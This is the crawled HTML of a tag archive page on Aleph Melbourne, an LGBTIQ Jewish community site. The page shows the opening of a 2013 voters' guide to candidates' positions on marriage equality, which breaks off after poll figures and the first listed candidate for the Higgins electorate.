

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aleph.org.au/tag/lynette-hannie/
body_size: 170368
content:
<!DOCTYPE html>
<html lang="en-AU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
<title>Lynette Hannie &#8211; Aleph Melbourne</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="YXP3n0WuENV-jCcaZmb0xXjoeVhiABRy7A9bEQ-BcRc" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Feed" href="https://aleph.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Comments Feed" href="https://aleph.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Lynette Hannie Tag Feed" href="https://aleph.org.au/tag/lynette-hannie/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentysixteen.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;height:1.25em;min-height:24px;min-width:24px;vertical-align:text-bottom;width:1.25em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/style.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aleph.org.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://aleph.org.au/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://aleph.org.au/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>


<script data-jetpack-boost="ignore" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>



<link rel="https://api.w.org/" href="https://aleph.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aleph.org.au/wp-json/wp/v2/tags/1661" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip-path: inset(50%);
			position: absolute;
		}
		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Lynette Hannie &#8211; Aleph Melbourne" />
<meta property="og:url" content="https://aleph.org.au/tag/lynette-hannie/" />
<meta property="og:site_name" content="Aleph Melbourne" />
<meta property="og:image" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta name="twitter:site" content="@alephmelbourne" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/08/cropped-YA-logo-col-hi.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='grunion.css-css' href='https://aleph.org.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/../dist/contact-form/css/grunion.css?ver=15.4' media='all' />
</head>

<body class="archive tag tag-lynette-hannie tag-1661 wp-embed-responsive wp-theme-twentysixteen group-blog hfeed fpt-template-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://aleph.org.au/" rel="home" >Aleph Melbourne</a></p>
												<p class="site-description">Supporting Lesbian, Gay, Bisexual, Transgender, Intersex &amp; Queer people in Melbourne&#039;s Jewish community.  Founded 1995.</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-12930" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li id="menu-item-12928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li id="menu-item-12929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li id="menu-item-12931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li id="menu-item-12927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li id="menu-item-19607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-socials-container"><ul id="menu-socials" class="social-links-menu"><li id="menu-item-12960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-12961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-12962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://aleph.org.au/" rel="home" >
						<img src="https://aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg" width="1200" height="280" alt="Aleph Melbourne" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=1024%2C239&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2015/09/cropped-0209-YA-new-bannerFA3-2.jpg?resize=768%2C179&amp;ssl=1 768w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Lynette Hannie</span></h1>			</header><!-- .page-header -->

			
<article id="post-3510" class="post-3510 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-jewish category-lgbtiq tag-1428 tag-andrew-robb tag-ann-birrell tag-australian-greens tag-australian-labor-party tag-australian-sex-party tag-clare-oneil tag-daniel-guttmann tag-democratic-labour-party tag-family-first-party tag-fazal-cader tag-federal-election tag-glbtiq tag-goldstein tag-graeme-weber tag-higgins tag-hotham tag-ian-joyner tag-james-harrison tag-jamie-baldwin tag-jewish tag-keith-ryder tag-kelly-odwyer tag-kevin-ekendahl tag-leanne-price tag-liberal-party-of-australia tag-lorna-wyatt tag-lynette-hannie tag-margaret-quinn tag-marriage-equality tag-melbourne tag-melbourne-ports tag-melissa-star tag-michael-danby tag-palmer-united-party tag-peter-vassilou tag-phillip-dall tag-rise-up-australia-party tag-robert-keenan tag-rose-read tag-same-sex-marriage tag-samuel-porter tag-stable-population-party tag-stephen-nowland tag-steven-armstrong tag-the-stirrer tag-toby-stodart tag-vince-stefano tag-voters-guide tag-wesa-chau">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2013/08/26/voters-guide-to-marriage-equality-in-jewish-melbourne/" rel="bookmark">Voters Guide to Marriage Equality in Jewish Melbourne</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2013/08/26/voters-guide-to-marriage-equality-in-jewish-melbourne/" aria-hidden="true">
		<img width="283" height="198" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2012/12/YA-logo-col-lo.jpg?fit=283%2C198&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Voters Guide to Marriage Equality in Jewish Melbourne" decoding="async" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="2786" data-permalink="https://aleph.org.au/2012/12/27/qa-evan-wolfson-on-marriage-equality-movement-forward-com/print/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2012/12/YA-logo-col-lo.jpg?fit=283%2C283&amp;ssl=1" data-orig-size="283,283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Print&quot;}" data-image-title="Aleph Melbourne logo" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2012/12/YA-logo-col-lo.jpg?fit=283%2C283&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2012/12/YA-logo-col-lo.jpg?fit=283%2C283&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		<p>This guide is aimed to assist voters living in the main Jewish neighbourhoods in Melbourne best select candidates who have comprehensively demonstrated or pledged their full support for marriage equality.</p>
<p>Levels of support for &#8220;same-sex marriage&#8221; listed for each electorate in this guide are taken from the &#8220;News Ltd 2010 Same-Sex Marriage Poll&#8221;.  The raw data is available in the resources section below.</p>
<p>Incumbent candidates are listed in capital letters.</p>
<p><em>Feedback, corrections and updates are invited via the form below.  Information is provided here in good faith and on the understanding that it is correct.<br />
</em></p>
<p><em>This page is optimised for viewing on a full-screen browser.</em></p>
<h1>Candidates &amp; Electorates</h1>
<div>
<hr />
<h2>Higgins</h2>
<p>Support for &#8220;same-sex marriage&#8221; in electorate:</p>
<ul>
<li><span style="color: #339966;"><span style="color: #000000;">For:</span> 57%</span></li>
<li><span style="color: #ff0000;"><span style="color: #000000;">Against:</span> 27%</span></li>
<li><span style="color: #000000;">Don&#8217;t Care: <span style="color: #ff6600;">17%</span></span></li>
</ul>
<h3><span style="color: #008000;">Candidates who fully support marriage equality and are allowed by their party to vote for it:</span></h3>
<ul>
<li><strong>Wesa Chau</strong> (ALP) (<a title="Wesa Chau - ALP for Higgins" href="http://web.archive.org/web/20130908133645/http://www.alp.org.au:80/wesa_chau" target="_blank" rel="noopener noreferrer">party web site</a>)</li>
